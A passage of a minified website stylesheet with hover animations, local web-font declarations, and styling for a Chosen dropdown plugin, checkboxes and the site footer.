rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:active:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:hover:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:active:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:hover:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:"";height:0;width:0;top:0;left:0;background:#fff;background:linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-left:active:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:hover:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:"";height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-right:active:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:"";height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-right:active:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:"";height:0;width:0;bottom:0;left:0;background:#fff;background:linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-left:active:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:hover:before{width:25px;height:25px}@font-face{font-family:Museo_Slab100;src:url(../fonts/museoslab_100-webfont.woff2) format("woff2"),url(../fonts/museoslab_100-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Museo_Slab300;src:url(../Fonts/museoslab_300-webfont.woff2) format("woff2"),url(../Fonts/museoslab_300-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Museo_Slab500;src:url(../Fonts/museoslab_500-webfont.woff2) format("woff2"),url(../Fonts/museoslab_500-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Museo_Slab700;src:url(../Fonts/museoslab_700-webfont.woff2) format("woff2"),url(../Fonts/museoslab_700-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Museo Sans 700";src:url(../fonts/MuseoSans-700.woff2) format("woff2"),url(../fonts/MuseoSans-700.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:"Museo Sans 900";src:url(../fonts/MuseoSans-900.woff2) format("woff2"),url(../fonts/MuseoSans-900.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:"Museo Sans 100";src:url(../fonts/MuseoSans-100.woff2) format("woff2"),url(../fonts/MuseoSans-100.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:"Museo Sans 300";src:url(../fonts/MuseoSans-300.woff2) format("woff2"),url(../fonts/MuseoSans-300.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:"Museo Sans 500";src:url(../fonts/MuseoSans-500.woff2) format("woff2"),url(../fonts/MuseoSans-500.woff) format("woff");font-weight:400;font-style:normal}.fouc,.js .fouc{visibility:hidden}.no-js .fouc{visibility:visible}body{font-family:"Open Sans",sans-serif}.container-fluid{margin:auto}.page-wrapper,.wrapper-footer,.wrapper-header{margin:0 auto;max-width:1060px}.wrapper-content{padding:50px 0;margin:0 auto;max-width:1060px}.centre-content.small{max-width:770px}.masonry-layout .masonry-brick{margin-left:0;margin-right:0;margin-bottom:12px}.masonry-layout .col-md-4{width:31.6239316239%}@media (max-width:767px){.masonry-layout .col-md-4{width:100%;float:none}}.wysiwyg-content hr{border-bottom:1px solid #b3b3b3;border-color:#b3b3b3 -moz-use-text-color #b3b3b3;border-top:0 none}.navbar{margin-bottom:0}.no-js .collapse{height:auto}.access{height:0;overflow:hidden;position:absolute;width:0}h1{margin-bottom:40px;font-size:38.5px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700}hr{border-top:1px solid #eee;border-bottom:1px solid #fff}label{font-weight:400}.chzn-container{display:inline-block;font-size:13px;position:relative;zoom:1}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15);left:0;position:absolute;top:29px;z-index:1010}.chzn-container-single .chzn-single{background-color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background-image:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-image:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-image:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-image:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #aaa;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;display:block;height:23px;line-height:24px;padding:0 0 0 8px;position:relative;overflow:hidden;text-decoration:none;white-space:nowrap}.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{display:block;margin-right:26px;overflow:hidden;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.chzn-container-single .chzn-single abbr{background:url(../Images/chosen-sprite.png) -42px 1px no-repeat;display:block;font-size:1px;height:12px;position:absolute;right:26px;top:6px;width:12px}.chzn-container-single .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{display:block;height:100%;position:absolute;right:0;top:0;width:18px}.chzn-container-single .chzn-single div b{background:url(../Images/chosen-sprite.png) no-repeat 0 2px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url(../Images/chosen-sprite.png) no-repeat 100% -20px;background:url(../Images/chosen-sprite.png) no-repeat 100% -20px,-webkit-gradient(linear,0 0,0 100%,color-stop(1%,#eee),color-stop(15%,#fff));background:url(../Images/chosen-sprite.png) no-repeat 100% -20px,-webkit-linear-gradient(top,#eee 1%,#fff 15%);background:url(../Images/chosen-sprite.png) no-repeat 100% -20px,-moz-linear-gradient(top,#eee 1%,#fff 15%);background:url(../Images/chosen-sprite.png) no-repeat 100% -20px,-o-linear-gradient(top,#eee 1%,#fff 15%);background:url(../Images/chosen-sprite.png) no-repeat 100% -20px,linear-gradient(#eee 1%,#fff 15%);border:1px solid #aaa;font-family:sans-serif;font-size:1em;margin:1px 0;outline:0;padding:4px 20px 4px 5px}.chzn-container-single .chzn-drop{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.chzn-container-single-nosearch .chzn-search input{left:-9000px;position:absolute}.chzn-container-multi .chzn-choices{background-color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:-o-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);border:1px solid #aaa;cursor:text;height:auto!important;height:1%;margin:0;overflow:hidden;padding:0;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{margin:0;padding:0;white-space:nowrap}.chzn-container-multi .chzn-choices .search-field input{background:0 0!important;border:0!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#666;font-family:sans-serif;font-size:100%;height:15px;margin:1px 0;outline:0;padding:5px}.chzn-container-multi .chzn-choices .search-field .default{color:#999}.chzn-container-multi .chzn-choices .search-choice{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);border:1px solid #aaa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;cursor:default;line-height:13px;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;position:relative}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-ms-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);border:1px solid #ccc;color:#666;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{background:url(../Images/chosen-sprite.png) -42px 1px no-repeat;display:block;font-size:1px;height:12px;position:absolute;right:3px;top:4px;width:12px}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover{background-position:-42px -10px}.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:-42px -10px;background-color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:-o-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);border:1px solid #aaa;cursor:text;height:auto!important;height:1%;margin:0;overflow:hidden;padding:0;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{margin:0;padding:0;white-space:nowrap}.chzn-container-multi .chzn-choices .search-field input{background:0 0!important;border:0!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#666;font-family:sans-serif;font-size:100%;height:15px;margin:1px 0;outline:0;padding:5px}.chzn-container-multi .chzn-choices .search-field .default{color:#999}.chzn-container-multi .chzn-choices .search-choice{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);border:1px solid #aaa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;cursor:default;line-height:13px;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;position:relative}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-ms-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);border:1px solid #ccc;color:#666;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{background:url(../Images/chosen-sprite.png) -42px 1px no-repeat;display:block;font-size:1px;height:12px;position:absolute;right:3px;top:4px;width:12px}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover{background-position:-42px -10px}.chzn-container .chzn-results{margin:0 4px 4px 0;max-height:240px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;padding:0 0 0 4px;position:relative}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{color:#999;cursor:default;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(../Images/chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(../Images/chosen-sprite.png) no-repeat -22px -3px;margin:0 4px 4px 0;max-height:240px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;padding:0 0 0 4px;position:relative}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{color:#999;cursor:default;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(../Images/chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(../Images/chosen-sprite.png) no-repeat -22px -3px}.chzn-container-active .chzn-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.chzn-container-active .chzn-single-with-drop{background-color:#eee;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(top,#eee 20%,#fff 80%);background-image:-moz-linear-gradient(top,#eee 20%,#fff 80%);background-image:-o-linear-gradient(top,#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border:1px solid #aaa;border-bottom-left-radius:0;border-bottom-right-radius:0;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:none}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 2px}.chzn-container-active .chzn-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.chzn-container-active .chzn-choices .search-field input{color:#111!important}.chzn-disabled{cursor:default;opacity:.5!important}.chzn-disabled .chzn-single{cursor:default}.chzn-disabled .chzn-choices .search-choice .search-choice-close{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:none}.chzn-rtl .chzn-search input{background:#fff url(../Images/chosen-sprite.png) no-repeat -30px -20px;background:url(../Images/chosen-sprite.png) no-repeat -30px -20px,-webkit-gradient(linear,0 0,0 100%,color-stop(1%,#eee),color-stop(15%,#fff));background:url(../Images/chosen-sprite.png) no-repeat -30px -20px,-webkit-linear-gradient(top,#eee 1%,#fff 15%);background:url(../Images/chosen-sprite.png) no-repeat -30px -20px,-moz-linear-gradient(top,#eee 1%,#fff 15%);background:url(../Images/chosen-sprite.png) no-repeat -30px -20px,-o-linear-gradient(top,#eee 1%,#fff 15%);background:url(../Images/chosen-sprite.png) no-repeat -30px -20px,linear-gradient(#eee 1%,#fff 15%);padding:4px 5px 4px 20px;direction:rtl}.chzn-container-single.chzn-rtl .chzn-single div b{background-position:6px 2px}.chzn-container-single.chzn-rtl .chzn-single-with-drop div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chzn-container .chzn-results-scroll-down span,.chzn-container .chzn-results-scroll-up span,.chzn-container-multi .chzn-choices .search-choice .search-choice-close,.chzn-container-single .chzn-search input,.chzn-container-single .chzn-single abbr,.chzn-container-single .chzn-single div b,.chzn-rtl .chzn-search input{background-image:url(../Images/chosen-sprite$2x.png);background-repeat:no-repeat;background-size:52px 37px}}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.prettycheckbox,.prettyradio{display:inline-block;padding:0;margin:0}.prettycheckbox a,.prettyradio a{background:url(../Images/prettyCheckable-flat-gray.png) top left no-repeat;cursor:pointer;display:block;float:left;height:30px;margin:0;width:30px}.prettycheckbox.green a,.prettyradio.green a{background-image:url(../Images/prettyCheckable-green.png)}.prettycheckbox.red a,.prettyradio.red a{background-image:url(../Images/prettyCheckable-red.png)}.prettycheckbox.yellow a,.prettyradio.yellow a{background-image:url(../Images/prettyCheckable-yellow.png)}.prettyradio a{background-position:0 -120px}.prettycheckbox a:focus,.prettyradio a:focus{outline:0 none}.prettycheckbox a:focus{background-position:0 -30px}.prettyradio a:focus{background-position:0 -150px}.prettycheckbox a.checked{background-position:0 -60px}.prettyradio a.checked{background-position:0 -180px}.prettycheckbox a.checked:focus{background-position:0 -90px}.prettyradio a.checked:focus{background-position:0 -210px}.prettycheckbox label,.prettyradio label{cursor:pointer;display:block;float:left;margin:4px 2px;padding-left:0}.brand{margin:20px 0}.footer,footer{background:#515151;padding:0;margin:0}.footer p,footer p{padding-top:7px}.footer .nav-pills,footer .nav-pills{margin-bottom:10px}.footer .info-copyrights,footer .info-copyrights{margin-right:10px}.footer ul.inline,footer ul.inline{clear:both}p.copy{padding:0}.footer.container-fluid.server-error{background-color:#fff}.footer-top-wrap{border-bottom:solid 1px #797979}.footer-section-wrap .nav{margin-bottom:0}.footer-section-wrap .nav li.section{float:left;padding:50px 0;width:20%}.footer-section-wrap .nav li.noparent{float:left;padding:50px 0;width:20%}.footer-section-wrap .section li>a:focus,.footer-section-wrap .section li>a:hover,.footer-section-wrap li.section>a:focus,.footer-section-wrap li.section>a:hover{background:0 0;text-decoration:underline}.footer-top-wrap .footer-section-wrap li.noparent a{background:0 0;color:#fff;font-size:16px;font-weight:700}.footer-section-wrap .section li>a:focus,.footer-section-wrap li.section>a:focus{outline:0}.footer-section-wrap .section>a{color:#fff;font-size:16px;font-weight:700;margin-bottom:20px;position:relative}.footer-section-wrap .section .nav{padding-right:30px}.footer-section-wrap .section li>a{color:#fff;line-height:16px;margin-bottom:10px}.footer-section-wrap .nav>li>a{padding:0}.footer-section-wrap .section .sos-icon img{margin-right:5px}.footer-bottom-wrap{padding:15px 0;color:#fff}.footer-bottom-wrap a{color:#fff}.footer-bottom-wrap a:focus{outline:0;text-decoration:underline}.footer-bottom-wrap a:focus{text-decoration:underline}.footer-bottom-wrap .nav-pills li a{border-radius:0;border-left:solid 1px #fff;padding:0 10px;position:relative}.footer-bottom-wrap .nav-pills li a:focus,.footer-bottom-wrap .nav-pills li a:hover{background:0 0;text-decoration:underline}.footer-bottom-wrap .nav-pills li a:focus{outline:0}.footer-bottom-wrap .nav-pills li:first-child a{border:none}.footer-section-wrap ul.inline{margin-bottom:0;padding:15px 0}.footer-section-wrap ul.inline>li{padding-left:5px;padding-right:0}.footer-section-wrap ul.inline>li:first-child{padding-left:0}.footer-bottom-wrap .nav-pills li a>span,.footer-top-wrap .footer-section-wrap li a>span.icon{background:url(../Images/bg-accordion-sprite.png) no-repeat;display:none;font-size:0;height:29px;line-height:0;margin-top:-15px;position:absolute;right:0;top:50%;width:29px}.footer-top-wrap .footer-section-wrap li a>span.icon{background-position:-104px 0}.footer-top-wrap .footer-section-wrap li.in a>span.icon{background-position:-137px -1px}.footer-bottom-wrap .nav-pills li a>span{background-position:-69px 0}.footer-bottom-wrap .row div:first-child+div{margin-left:0}.footer-section-wrap .section .collapse{height:auto}.footer-top-wrap .footer-section-wrap li.sos-icon{border:none}@media screen and (max-width:1024px){.gallery-caption .caption-inner h3{max-height:50px;overflow:hidden}}@media screen and (max-width:768px){.footer-top-wrap{border-bottom:none}.footer-section-wrap .section>a{margin-bottom:0}.footer-section-wrap .section .nav{padding-right:0}.footer-section-wrap .section .in{margin-bottom:10px}.footer-section-wrap .section li>a{margin-bottom:0}.footer-section-wrap .nav li.section{float:none;padding:0;width:100%}.footer-section-wrap .nav li.noparent{float:none;padding:0;width:100%}.footer-section-wrap .nav 